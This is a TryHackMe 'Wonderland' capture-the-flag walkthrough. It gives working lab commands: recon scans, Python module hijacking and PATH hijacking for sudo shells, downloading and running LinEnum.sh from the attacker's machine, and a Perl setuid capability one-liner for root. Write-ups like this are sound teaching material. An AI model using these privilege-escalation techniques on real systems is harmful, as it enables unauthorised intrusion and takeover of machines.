Wonderland TryHackMe Walkthrough
Today we’re going to solve another boot2root challenge called “Wonderland “. It’s available at TryHackMe for penetration testing practice. This lab is of medium difficultly if we have the right basic knowledge to break the labs and are attentive to all the details we find during the reconnaissance. The credit for making this lab goes to NinjaJc01. Let’s get started and learn how to break it down successfully.
Level: Medium
Penetration Testing Methodology
- Network Scanning
- Nmap
- Enumeration
- Browsing HTTP Service
- Getting SSH Credentials
- Exploitation
- Logging in as Alice User
- Reading User Flag
- Enumerating Python Script
- Enumerating Sudo Permissions
- Exploiting Sudo Permissions
- Getting Shell as rabbit
- Enumerating teaParty Binary
- Exploiting Path Variable on date
- Getting Shell as Hatter
- Privilege Escalation
- Enumerating using LinEnum.sh
- Detecting Capabilities on Perl
- Exploiting Capabilities on Perl
- Getting Root Shell
- Reading Root Flag
Walkthrough
After Booting up the machine from the TryHackMe: Wonderland Page, we will be provided with a Target IP Address.
IP Address: 10.10.123.139
This room has 2 flags that we need to find to complete the Machine. Although there are multiple questions or tasks that we need to perform. We will answer those tasks as we go through them.
Network Scanning
We will start with a nmap scan with -sC for Default Scripts and -sV for Scanning Versions.
nmap -sC -sV 10.10.123.139

Nmap was able to identify 2 services running on the target machine. It included SSH (22) and HTTP (80). The SSH Service is not accessible due to a lack of credentials so we enumerate HTTP Service.
Enumeration
Starting with the HTTP service, we need to take a look at the web browser. We see an image of a well-suited rabbit. There was prose that must mean something to a person who is in touch with the story of Alice which I am unfortunately not. The title Follow the White Rabbit gave me a bit of Matrix vibe. Apart from this, there was not much to go on with this webpage.
http://10.10.123.139/

Performing a directory bruteforce was the next thing that came to mind. Dirb is one of the underrated tools for this purpose and it gets my job done. After going at it for a while, it gave up a page /r/.
dirb http://10.10.123.139/

Opening /r/ in the web browser gave me another similar page with the title Keep Going. As the first page said that I need to follow the rabbit and then I have a page /r/, it got me thinking it is possible that the author of the machine must have made a series of pages that look like /r/a/b/b/i/t.
http://10.10.123.139/r/

My prediction came fruitful as when I added /a/ after the /r/, I got another page followed by another one at /b/ and so on. Till I got to the last page, which said Open the door and Enter the wonderland. The webpage had an image of a girl which I can only assume is Alice.
http://10.10.123.139/r/ http://10.10.123.139/r/a/ http://10.10.123.139/r/a/b http://10.10.123.139/r/a/b/b http://10.10.123.139/r/a/b/b/i http://10.10.123.139/r/a/b/b/i/t

The process still don’t make much sense. I decided to get a bit technical and come out to the real world and look at the source code for any clues. It is very easy to miss on the first look but there is a set of credentials that are styled using CSS to be invisible. It is not that difficult to do, all it requires is to give the display a none value.
view-source:http://10.10.123.139/r/a/b/b/i/t/ alice:HowDothTheLittleCrocodileImproveHisShiningTail

Exploitation
The username was alice and the password was HowDothTheLittleCrocodileImproveHisShiningTail. Since I was unable to log in ssh before, we can now try to log in using this set of credentials. After logging in, I tried to enumerate further by listing the contents of the directory. There was a text file named root.txt and a python script walrus_and_the_carpenter.py.
ssh alice@10.10.123.139 HowDothTheLittleCrocodileImproveHisShiningTail ls

Since root.txt seems like a flag, we tried to read the flag and we are not able to read it as we don’t have the permission to read that file. I think that the author has kept the root flag here to taunt us. If the root flag is in the user folder, then the user flag must be in the root folder. Let’s see if we can try to read the user flag. We got our user.txt flag.
cat root.txt cat /root/user.txt

Apart from the root flag that we might be able to read after elevated privileges, we have a python script in the directory that I landed. Reading the python script, it was clear that it has a collection of different lines that gets printed on random. This requires the python script to import the random module. One of the things that usually help with exploiting the python scripts is replacing the module that they are importing with something malicious. But first, let’s check if there is any profit to tweak around this python file.
cat walrus_and_the_carpenter.py

One of the enumeration tasks we do to find ways to elevate privilege is to check for sudo permission. This means finding the binaries or files that the current user can run with elevated privileges. Upon running sudo -l, it was clear that we can run the walrus_and_the_carpenter.py with python3.6. This means that our assumption of working around the python script is accurate.
sudo -l

We use the nano editor to create a random.py in the same directory as the walrus_and_the_carpenter.py. Then we proceed to add the shell invocation command into the random.py script that we just created. To give a better understanding, the import function in python gives priority to the modules if they are in the same directory as the modules that might be in the Python directory. We are exploiting this to get our shell command to get executed with the walrus_and_the_carpenter.py.
We use the sudo command to run the script as a rabbit user. Using this we were able to get a shell for the user rabbit. Moving into the home directory of the rabbit user, we found a binary by the name of teaParty. To inspect the execution, we ran the binary. It said that we need a Mad Hatter which will come approximately one hour from the point we ran the script. There was an input field, inside which after entering some characters, just spews a Segmentation fault. This was practically not very useful so to take a closer look at it, we transferred it to our local machine.
nano random.py
import os
os.system("/bin/bash")
sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
cd /home/rabbit/
ls
./teaParty
python3 -m http.server

After downloading the teaParty to our local machine, I used the strings command to check for any human-readable strings inside the machine code for the binary. We get that the executable just prints the current time plus an hour for the arrival of mad Hatter without any more context to it. We also see that the segmentation fault is just a text. There is no actual segmentation fault that is occurring in the binary.
wget http://10.10.123.139:8000/teaParty strings teaParty /bin/echo -n 'Probably by ' && date --date='next hour' -R

Since the only that the script is doing is running the date command to find out the time and then print the next hour, we need to exploit this. To exploit, we create our version of the date command with shell invocation command and then export the path of our date into the system path so that it executes our date command instead of the original one. We can check if the path was added using the echo $PATH command. After this when we execute the teaParty binary we see that we have the shell as the hatter user.
nano date chmod +x date echo $PATH export PATH=/home/rabbit:$PATH echo $PATH ./teaParty

Privilege Escalation
Now that we have the hatter user access, we move into the hatter home directory to find a password.txt. Inside it, we see a password but we don’t see any way to use that password.
cd /home/hatter ls cat password.txt

Then at this point where I was truly clueless, I resorted to running the LinEnum to find ways to elevate privileges. We transfer the LinEnum.sh file from our Local Kali machine to the target machine. After providing proper permission, we run the script.
wget http://10.10.150.219:6969/LinEnum.sh chmod +x LinEnum.sh ./LinEnum.sh

After looking for some time, we found that Perl is set with the capabilities. This could be helpful to get root

We used the gtfobin to get the exact command that we need to get the shell using the Perl when capabilities are set.

We checked the path of Perl using which command and then ran the shell command that we got from the gtfobin to get the root. Now that we have the root shell, we can read the root flag that was located inside the Alice user’s home directory.
which perl /usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";' id cat /home/alice/root.txt

Hope you have enjoyed this TryHackMe Write-up. Follow this Link for more TryHackMe CTF’s.
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Contact on Twitter and LinkedIn